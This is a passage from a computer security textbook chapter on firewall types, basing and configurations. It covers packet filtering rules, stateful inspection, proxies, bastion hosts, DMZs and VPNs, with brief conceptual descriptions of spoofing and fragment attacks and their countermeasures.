(d) Application proxy firewall
External
transport
connection
Internal
transport
connection
Application proxy
Internet
Network
access
Physical
Application
Transport
Internet
Network
access
Physical
Application
Transport
Internet
Network
access
Physical
Application
Transport
End-to-end
transport
connection
End-to-end
transport
connection
State
info
(c) Stateful inspection firewall
Internet
Network
access
Physical
(e) Circuit-level proxy firewall
External
transport
connection
Internal
transport
connection
Circuit-level proxy
Application
Transport
Internet
Network
access
Physical
Application
Transport
Internet
Network
access
Physical
Figure 9.1
Types of Firewalls

9.3 / Types of firewalls
309
a negative filter, rejecting any packet that meets certain criteria. The criteria imple-
ment the access policy for the firewall, that we discussed in the previous section.
Depending on the type of firewall, it may examine one or more protocol headers in
each packet, the payload of each packet, or the pattern generated by a sequence of
packets. In this section, we look at the principal types of firewalls.
Packet Filtering Firewall
A packet filtering firewall applies a set of rules to each incoming and outgoing
IP packet and then forwards or discards the packet (Figure 9.1b). The firewall
is typically configured to filter packets going in both directions (from and to
the internal network). Filtering rules are based on information contained in a
network packet:
•
Source IP address: The IP address of the system that originated the IP packet
(e.g., 192.178.1.1).
•
Destination IP address: The IP address of the system the IP packet is trying to
reach (e.g., 192.168.1.2).
•
Source and destination transport-level address: The transport-level (e.g., TCP
or UDP) port number, which defines applications such as SNMP or TELNET.
•
IP protocol field: Defines the transport protocol.
•
Interface: For a firewall with three or more ports, which interface of the firewall
the packet came from or which interface of the firewall the packet is destined for.
The packet filter is typically set up as a list of rules based on matches to fields
in the IP or TCP header. If there is a match to one of the rules, that rule is invoked
to determine whether to forward or discard the packet. If there is no match to any
rule, then a default action is taken. Two default policies are possible:
•
Default = discard: That which is not expressly permitted is prohibited.
•
Default = forward: That which is not expressly prohibited is permitted.
The default discard policy is more conservative. Initially, everything is blocked,
and services must be added on a case-by-case basis. This policy is more visible to
users, who are more likely to see the firewall as a hindrance. However, this is the
policy likely to be preferred by businesses and government organizations. Further,
visibility to users diminishes as rules are created. The default forward policy increases
ease of use for end users but provides reduced security; the security administrator
must, in essence, react to each new security threat as it becomes known. This policy
may be used by generally more open organizations, such as universities.
Table 9.1 is a simplified example of a rule set for SMTP traffic. The goal is to
allow inbound and outbound email traffic but to block all other traffic. The rules are
applied top to bottom to each packet. The intent of each rule is:
1. Inbound mail from an external source is allowed (port 25 is for SMTP incoming).
2. This rule is intended to allow a response to an inbound SMTP connection.
3. Outbound mail to an external source is allowed.

310
ChapTer 9 / firewalls aNd iNTrusioN preveNTioN sysTems
4. This rule is intended to allow a response to an inbound SMTP connection.
5. This is an explicit statement of the default policy. All rule sets include this rule
implicitly as the last rule.
There are several problems with this rule set. Rule 4 allows external traffic
to any destination port above 1023. As an example of an exploit of this rule, an
external attacker can open a connection from the attacker’s port 5150 to an internal
Web proxy server on port 8080. This is supposed to be forbidden and could allow an
attack on the server. To counter this attack, the firewall rule set can be configured
with a source port field for each row. For rules 2 and 4, the source port is set to 25;
for rules 1 and 3, the source port is set to >1023.
But a vulnerability remains. Rules 3 and 4 are intended to specify that any
inside host can send mail to the outside. A TCP packet with a destination port of
25 is routed to the SMTP server on the destination machine. The problem with this
rule is that the use of port 25 for SMTP receipt is only a default; an outside machine
could be configured to have some other application linked to port 25. As the revised
rule 4 is written, an attacker could gain access to internal machines by sending pack-
ets with a TCP source port number of 25. To counter this threat, we can add an
ACK flag field to each row. For rule 4, the field would indicate that the ACK flag
must be set on the incoming packet. Rule 4 would now look like this:
Rule Direction
Src
address
Src port
Dest
address
Protocol
Dest
port
Flag
Action
4
In
External
25
Internal
TCP
>1023
ACK
Permit
The rule takes advantage of a feature of TCP connections. Once a connection
is set up, the ACK flag of a TCP segment is set to acknowledge segments sent from
the other side. Thus, this rule allows incoming packets with a source port number of
25 that include the ACK flag in the TCP segment.
One advantage of a packet filtering firewall is its simplicity. Also, packet filters
typically are transparent to users and are very fast. [SCAR09b] lists the following
weaknesses of packet filter firewalls:
•
Because packet filter firewalls do not examine upper-layer data, they cannot
prevent attacks that employ application-specific vulnerabilities or func-
tions. For example, a packet filter firewall cannot block specific application
Table 9.1
Packet-Filtering Examples
Rule
Direction
Src address
Dest addresss
Protocol
Dest port
Action
1
In
External
Internal
TCP
25
Permit
2
Out
Internal
External
TCP
>1023
Permit
3
Out
Internal
External
TCP
25
Permit
4
In
External
Internal
TCP
>1023
Permit
5
Either
Any
Any
Any
Any
Deny

9.3 / Types of firewalls
311
commands; if a packet filter firewall allows a given application, all functions
available within that application will be permitted.
•
Because of the limited information available to the firewall, the logging
functionality present in packet filter firewalls is limited. Packet filter logs
normally contain the same information used to make access control decisions
(source address, destination address, and traffic type).
•
Most packet filter firewalls do not support advanced user authentication
schemes. Once again, this limitation is mostly due to the lack of upper-layer
functionality by the firewall.
•
Packet filter firewalls are generally vulnerable to attacks and exploits that take
advantage of problems within the TCP/IP specification and protocol stack,
such as network layer address spoofing. Many packet filter firewalls cannot
detect a network packet in which the OSI Layer 3 addressing information has
been altered. Spoofing attacks are generally employed by intruders to bypass
the security controls implemented in a firewall platform.
•
Finally, due to the small number of variables used in access control decisions,
packet filter firewalls are susceptible to security breaches caused by improper
configurations. In other words, it is easy to accidentally configure a packet
filter firewall to allow traffic types, sources, and destinations that should be
denied based on an organization’s information security policy.
Some of the attacks that can be made on packet filtering firewalls and the
appropriate countermeasures are the following:
•
IP address spoofing: The intruder transmits packets from the outside with
a source IP address field containing an address of an internal host. The
attacker hopes that the use of a spoofed address will allow penetration of
systems that employ simple source address security, in which packets from
specific trusted internal hosts are accepted. The countermeasure is to discard
packets with an inside source address if the packet arrives on an external
interface. In fact, this countermeasure is often implemented at the router
external to the firewall.
•
Source routing attacks: The source station specifies the route that a packet
should take as it crosses the Internet, in the hopes that this will bypass security
measures that do not analyze the source routing information. A countermeas-
ure is to discard all packets that use this option.
•
Tiny fragment attacks: The intruder uses the IP fragmentation option to cre-
ate extremely small fragments and force the TCP header information into
a separate packet fragment. This attack is designed to circumvent filter-
ing rules that depend on TCP header information. Typically, a packet filter
will make a filtering decision on the first fragment of a packet. All sub-
sequent fragments of that packet are filtered out solely on the basis that
they are part of the packet whose first fragment was rejected. The attacker
hopes that the filtering firewall examines only the first fragment and that
the remaining fragments are passed through. A tiny fragment attack can be
defeated by enforcing a rule that the first fragment of a packet must contain

312
ChapTer 9 / firewalls aNd iNTrusioN preveNTioN sysTems
a predefined minimum amount of the transport header. If the first fragment
is rejected, the filter can remember the packet and discard all subsequent
fragments.
Stateful Inspection Firewalls
A traditional packet filter makes filtering decisions on an individual packet basis
and does not take into consideration any higher-layer context. To understand what
is meant by context and why a traditional packet filter is limited with regard to con-
text, a little background is needed. Most standardized applications that run on top
of TCP follow a client/server model. For example, for the Simple Mail Transfer
Protocol (SMTP), e-mail is transmitted from a client system to a server system.
The client system generates new e-mail messages, typically from user input. The
server system accepts incoming e-mail messages and places them in the appropri-
ate user mailboxes. SMTP operates by setting up a TCP connection between client
and server, in which the TCP server port number, which identifies the SMTP server
application, is 25. The TCP port number for the SMTP client is a number between
1024 and 65535 that is generated by the SMTP client.
In general, when an application that uses TCP creates a session with a remote
host, it creates a TCP connection in which the TCP port number for the remote
(server) application is a number less than 1024 and the TCP port number for the
local (client) application is a number between 1024 and 65535. The numbers less
than 1024 are the “well-known” port numbers and are assigned permanently to
particular applications (e.g., 25 for server SMTP). The numbers between 1024 and
65535 are generated dynamically and have temporary significance only for the
lifetime of a TCP connection.
A simple packet filtering firewall must permit inbound network traffic on all
these high-numbered ports for TCP-based traffic to occur. This creates a vulnerabil-
ity that can be exploited by unauthorized users.
A stateful packet inspection firewall tightens up the rules for TCP traffic by
creating a directory of outbound TCP connections, as shown in Table 9.2. There is
an entry for each currently established connection. The packet filter will now allow
incoming traffic to high-numbered ports only for those packets that fit the profile of
one of the entries in this directory.
A stateful packet inspection firewall reviews the same packet information
as a packet filtering firewall, but also records information about TCP connections
(Figure 9.1c). Some stateful firewalls also keep track of TCP sequence numbers
to prevent attacks that depend on the sequence number, such as session hijack-
ing. Some even inspect limited amounts of application data for some well-known
protocols like FTP, IM, and SIPS commands, in order to identify and track related
connections.
Application-Level Gateway
An application-level gateway, also called an application proxy, acts as a relay of
application-level traffic (Figure 9.1d). The user contacts the gateway using a TCP/
IP application, such as Telnet or FTP, and the gateway asks the user for the name

9.3 / Types of firewalls
313
of the remote host to be accessed. When the user responds and provides a valid
user ID and authentication information, the gateway contacts the application on
the remote host and relays TCP segments containing the application data between
the two endpoints. If the gateway does not implement the proxy code for a specific
application, the service is not supported and cannot be forwarded across the fire-
wall. Further, the gateway can be configured to support only specific features of an
application that the network administrator considers acceptable while denying all
other features.
Application-level gateways tend to be more secure than packet filters. Rather
than trying to deal with the numerous possible combinations that are to be allowed
and forbidden at the TCP and IP level, the application-level gateway need only
scrutinize a few allowable applications. In addition, it is easy to log and audit all
incoming traffic at the application level.
A prime disadvantage of this type of gateway is the additional processing
overhead on each connection. In effect, there are two spliced connections between
the end users, with the gateway at the splice point, and the gateway must examine
and forward all traffic in both directions.
Circuit-Level Gateway
A fourth type of firewall is the circuit-level gateway or circuit-level proxy (Figure 9.1e).
This can be a stand-alone system or it can be a specialized function performed by an
application-level gateway for certain applications. As with an application gateway,
a circuit-level gateway does not permit an end-to-end TCP connection; rather,
the gateway sets up two TCP connections, one between itself and a TCP user on
an inner host and one between itself and a TCP user on an outside host. Once the
two connections are established, the gateway typically relays TCP segments from
one connection to the other without examining the contents. The security function
consists of determining which connections will be allowed.
Table 9.2
Example Stateful Firewall Connection State Table
Source
Address
Source Port
Destination
Address
Destination Port
Connection
State
192.168.1.100
1030
210.9.88.29
80
Established
192.168.1.102
1031
216.32.42.123
80
Established
192.168.1.101
1033
173.66.32.122
25
Established
192.168.1.106
1035
177.231.32.12
79
Established
223.43.21.231
1990
192.168.1.6
80
Established
219.22.123.32
2112
192.168.1.6
80
Established
210.99.212.18
3321
192.168.1.6
80
Established
24.102.32.23
1025
192.168.1.6
80
Established
223.21.22.12
1046
192.168.1.6
80
Established

314
ChapTer 9 / firewalls aNd iNTrusioN preveNTioN sysTems
A typical use of circuit-level gateways is a situation in which the system
administrator trusts the internal users. The gateway can be configured to support
application-level or proxy service on inbound connections and circuit-level functions
for outbound connections. In this configuration, the gateway can incur the process-
ing overhead of examining incoming application data for forbidden functions but
does not incur that overhead on outgoing data.
An example of a circuit-level gateway implementation is the SOCKS package
[KOBL92]; version 5 of SOCKS is specified in RFC 1928. The RFC defines SOCKS
in the following fashion:
The protocol described here is designed to provide a framework for client-
server applications in both the TCP and UDP domains to conveniently and
securely use the services of a network firewall. The protocol is conceptually
a “shim-layer” between the application layer and the transport layer, and as
such does not provide network-layer gateway services, such as forwarding of
ICMP messages.
SOCKS consists of the following components:
•
The SOCKS server, which often runs on a UNIX-based firewall. SOCKS is
also implemented on Windows systems.
•
The SOCKS client library, which runs on internal hosts protected by the firewall.
•
SOCKS-ified versions of several standard client programs such as FTP and
TELNET. The implementation of the SOCKS protocol typically involves
either the recompilation or relinking of TCP-based client applications, or the
use of alternate dynamically loaded libraries, to use the appropriate encapsu-
lation routines in the SOCKS library.
When a TCP-based client wishes to establish a connection to an object that
is reachable only via a firewall (such determination is left up to the implemen-
tation), it must open a TCP connection to the appropriate SOCKS port on the
SOCKS server system. The SOCKS service is located on TCP port 1080. If the
connection request succeeds, the client enters a negotiation for the authentication
method to be used, authenticates with the chosen method, and then sends a relay
request. The SOCKS server evaluates the request and either establishes the appro-
priate connection or denies it. UDP exchanges are handled in a similar fashion. In
essence, a TCP connection is opened to authenticate a user to send and receive
UDP segments, and the UDP segments are forwarded as long as the TCP connec-
tion is open.
It is common to base a firewall on a stand-alone machine running a common operat-
ing system, such as UNIX or Linux. Firewall functionality can also be implemented
as a software module in a router or LAN switch. In this section, we look at some
additional firewall basing considerations.

9.4 / firewall BasiNg
315
Bastion Host
A bastion host is a system identified by the firewall administrator as a critical strong
point in the network’s security. Typically, the bastion host serves as a platform for
an application-level or circuit-level gateway. Common characteristics of a bastion
host are as follows:
•
The bastion host hardware platform executes a secure version of its operating
system, making it a hardened system.
•
Only the services that the network administrator considers essential are
installed on the bastion host. These could include proxy applications for DNS,
FTP, HTTP, and SMTP.
•
The bastion host may require additional authentication before a user is allowed
access to the proxy services. In addition, each proxy service may require its
own authentication before granting user access.
•
Each proxy is configured to support only a subset of the standard application’s
command set.
•
Each proxy is configured to allow access only to specific host systems. This
means that the limited command/feature set may be applied only to a subset
of systems on the protected network.
•
Each proxy maintains detailed audit information by logging all traffic, each
connection, and the duration of each connection. The audit log is an essential
tool for discovering and terminating intruder attacks.
•
Each proxy module is a very small software package specifically designed for net-
work security. Because of its relative simplicity, it is easier to check such modules
for security flaws. For example, a typical UNIX mail application may contain
over 20,000 lines of code, while a mail proxy may contain fewer than 1,000.
•
Each proxy is independent of other proxies on the bastion host. If there is a
problem with the operation of any proxy, or if a future vulnerability is discov-
ered, it can be uninstalled without affecting the operation of the other proxy
applications. Also, if the user population requires support for a new service, the
network administrator can easily install the required proxy on the bastion host.
•
A proxy generally performs no disk access other than to read its initial config-
uration file. Hence, the portions of the file system containing executable code
can be made read only. This makes it difficult for an intruder to install Trojan
horse sniffers or other dangerous files on the bastion host.
•
Each proxy runs as a nonprivileged user in a private and secured directory on
the bastion host.
Host-Based Firewalls
A host-based firewall is a software module used to secure an individual host. Such
modules are available in many operating systems or can be provided as an add-on
package. Like conventional stand-alone firewalls, host-resident firewalls filter and
restrict the flow of packets. A common location for such firewalls is a server. There
are several advantages to the use of a server-based or workstation-based firewall:

316
ChapTer 9 / firewalls aNd iNTrusioN preveNTioN sysTems
•
Filtering rules can be tailored to the host environment. Specific corporate
security policies for servers can be implemented, with different filters for
s ervers used for different application.
•
Protection is provided independent of topology. Thus both internal and exter-
nal attacks must pass through the firewall.
•
Used in conjunction with stand-alone firewalls, the host-based firewall
provides an additional layer of protection. A new type of server can be added
to the network, with its own firewall, without the necessity of altering the
network firewall configuration.
Personal Firewall
A personal firewall controls the traffic between a personal computer or workstation
on one side and the Internet or enterprise network on the other side. Personal fire-
wall functionality can be used in the home environment and on corporate intranets.
Typically, the personal firewall is a software module on the personal computer. In
a home environment with multiple computers connected to the Internet, firewall
functionality can also be housed in a router that connects all of the home computers
to a DSL, cable modem, or other Internet interface.
Personal firewalls are typically much less complex than either server-based
firewalls or stand-alone firewalls. The primary role of the personal firewall is to
deny unauthorized remote access to the computer. The firewall can also monitor
outgoing activity in an attempt to detect and block worms and other malware.
Personal firewall capabilities are provided by the netfilter package on Linux
systems, or the pf package on BSD and Mac OS X systems. These packages may be
configured on the command-line, or with a GUI front-end. When such a personal
firewall is enabled, all inbound connections are usually denied except for those
the user explicitly permits. Outbound connections are usually allowed. The list of
inbound services that can be selectively re-enabled, with their port numbers, may
include the following common services:
•
Personal file sharing (548, 427)
•
Windows sharing (139)
•
Personal Web sharing (80, 427)
•
Remote login—SSH (22)
•
FTP access (20-21, 1024-65535 from 20-21)
•
Printer sharing (631, 515)
•
IChat Rendezvous (5297, 5298)
•
ITunes Music Sharing (3869)
•
CVS (2401)
•
Gnutella/Limewire (6346)
•
ICQ (4000)
•
IRC (194)
•
MSN Messenger (6891-6900)
•
Network Time (123)

9.5 / firewall loCaTioN aNd CoNfiguraTioNs
317
•
Retrospect (497)
•
SMB (without netbios–445)
•
VNC (5900-5902)
•
WebSTAR Admin (1080, 1443)
When FTP access is enabled, ports 20 and 21 on the local machine are opened
for FTP; if others connect to this computer from ports 20 or 21, the ports 1024
through 65535 are open.
For increased protection, advanced firewall features may be configured. For
example, stealth mode hides the system on the Internet by dropping unsolicited
communication packets, making it appear as though the system is not present.
UDP packets can be blocked, restricting network traffic to TCP packets only for
open ports. The firewall also supports logging, an important tool for checking on
unwanted activity. Other types of personal firewall allow the user to specify that
only selected applications, or applications signed by a valid certificate authority,
may provide services accessed from the network.
9.5 firewall loCaTioN aNd CoNfiguraTioNs
As Figure 9.1a indicates, a firewall is positioned to provide a protective bar-
rier between an external (potentially untrusted) source of traffic and an internal
network. With that general principle in mind, a security administrator must decide
on the location and on the number of firewalls needed. In this section, we look at
some common options.
DMZ Networks
Figure 9.2 illustrates a common firewall configuration that includes an additional
network segment between an internal and an external firewall (see also Figure 8.5).
An external firewall is placed at the edge of a local or enterprise network, just
inside the boundary router that connects to the Internet or some wide area net-
work (WAN). One or more internal firewalls protect the bulk of the enterprise net-
work. Between these two types of firewalls are one or more networked devices in a
region referred to as a DMZ (demilitarized zone) network. Systems that are exter-
nally accessible but need some protections are usually located on DMZ networks.
Typically, the systems in the DMZ require or foster external connectivity, such as a
corporate Web site, an e-mail server, or a DNS (domain name system) server.
The external firewall provides a measure of access control and protection for
the DMZ systems consistent with their need for external connectivity. The external
firewall also provides a basic level of protection for the remainder of the enterprise
network. In this type of configuration, internal firewalls serve three purposes:
1. The internal firewall adds more stringent filtering capability, compared to the
external firewall, in order to protect enterprise servers and workstations from
external attack.
2. The internal firewall provides two-way protection with respect to the DMZ.
First, the internal firewall protects the remainder of the network from attacks

318
ChapTer 9 / firewalls aNd iNTrusioN preveNTioN sysTems
Internet
Web
servers(s)
server
Internal protected network
Application and database servers
Workstations
LAN
switch
Internal
firewall
LAN
switch
External
firewall
Boundary
router
DNS
server
Internal DMZ network
Figure 9.2
Example Firewall Configuration
launched from DMZ systems. Such attacks might originate from worms, rootkits,
bots, or other malware lodged in a DMZ system. Second, an internal firewall
can protect the DMZ systems from attack from the internal protected network.
3. Multiple internal firewalls can be used to protect portions of the internal
network from each other. Figure 8.5 (network intrusion detection system)
shows a configuration in which the internal servers are protected from internal
workstations and vice versa. It also illustrates the common practice of placing

9.5 / firewall loCaTioN aNd CoNfiguraTioNs
319
the DMZ on a different network interface on the external firewall from that
used to access the internal networks.
Virtual Private Networks
In today’s distributed computing environment, the virtual private network (VPN)
offers an attractive solution to network managers. In essence, a VPN consists of
a set of computers that interconnect by means of a relatively unsecure network
and that make use of encryption and special protocols to provide security. At each
corporate site, workstations, servers, and databases are linked by one or more local
area networks (LANs). The Internet or some other public network can be used to
interconnect sites, providing a cost savings over the use of a private network and
offloading the wide area network management task to the public network provider.
That same public network provides an access path for telecommuters and other
mobile employees to log on to corporate systems from remote sites.
But the manager faces a fundamental requirement: security. Use of a public
network exposes corporate traffic to eavesdropping and provides an entry point for
unauthorized users. To counter this problem, a VPN is needed. In essence, a VPN
uses encryption and authentication in the lower protocol layers to provide a secure
connection through an otherwise insecure network, typically the Internet. VPNs are
generally cheaper than real private networks using private lines but rely on having
the same encryption and authentication system at both ends. The encryption may
be performed by firewall software or possibly by routers. The most common proto-
col mechanism used for this purpose is at the IP level and is known as IPSec.
Figure 9.3 is a typical scenario of IPSec usage.
1
An organization maintains
LANs at dispersed locations. Nonsecure IP traffic is used on each LAN. For traf-
fic off site, through some sort of private or public WAN, IPSec protocols are used.
These protocols operate in networking devices, such as a router or firewall, that
connect each LAN to the outside world. The IPSec networking device will typically
encrypt and compress all traffic going into the WAN and decrypt and uncompress
traffic coming from the WAN; authentication may also be provided. These opera-
tions are transparent to workstations and servers on the LAN. Secure transmis-
sion is also possible with individual users who dial into the WAN. Such user work-
stations must implement the IPSec protocols to provide security. They must also
implement high levels of host security, as they are directly connected to the wider
Internet. This makes them an attractive target for attackers attempting to access
the corporate network.
A logical means of implementing an IPSec is in a firewall, as shown in
Figure 9.3. If IPSec is implemented in a separate box behind (internal to) the fire-
wall, then VPN traffic passing through the firewall in both directions is encrypted.
In this case, the firewall is unable to perform its filtering function or other security
functions, such as access control, logging, or scanning for viruses. IPSec could be
implemented in the boundary router, outside the firewall. However, this device is
likely to be less secure than the firewall and thus less desirable as an IPSec platform.
1
Details of IPSec are provided in Chapter 22. For this discussion, all that we need to know is that IPSec
adds one or more additional headers to the IP packet to support encryption and authentication functions.

320
ChapTer 9 / firewalls aNd iNTrusioN preveNTioN sysTems
Distributed Firewalls
A distributed firewall configuration involves stand-alone firewall devices plus host-
based firewalls working together under a central administrative control. Figure 9.4
suggests a distributed firewall configuration. Administrators can configure host-
r esident firewalls on hundreds of servers and workstation as well as configure
personal firewalls on local and remote user systems. Tools let the network admin-
istrator set policies and monitor security across the entire network. These firewalls
protect against internal attacks and provide protection tailored to specific machines
and applications. Stand-alone firewalls provide global protection, including internal
firewalls and an external firewall, as discussed previously.
With distributed firewalls, it may make sense to establish both an internal and an
external DMZ. Web servers that need less protection because they have less critical
information on them could be placed in an external DMZ, outside the external fire-
wall. What protection is needed is provided by host-based firewalls on these servers.
An important aspect of a distributed firewall configuration is security
monitoring. Such monitoring typically includes log aggregation and analysis, firewall
statistics, and fine-grained remote monitoring of individual hosts if needed.
Summary of Firewall Locations and Topologies
We can now summarize the discussion from Sections 9.4 and 9.5 to define a spectrum
of firewall locations and topologies. The following alternatives can be identified:
•
Host-resident firewall: This category includes personal firewall software and
firewall software on servers. Such firewalls can be used alone or as part of an
in-depth firewall deployment.
IP
header
Plain IP packet
Firewall
with IPSec
IP
payload
IP
header
Plain IP packet
IP
payload
IP
header
IPSec
header
Secure IP
payload
IP
header
Secure IP packet
Secure IP packet
IP
header
IPSec
header
Secure IPpayload
Secure IP packet
IPSec
header
Secure IP
payload
User system
with IPSec
Public (Internet)
or private
network
Firewall
with IPSec
Figure 9.3
A VPN Security Scenario
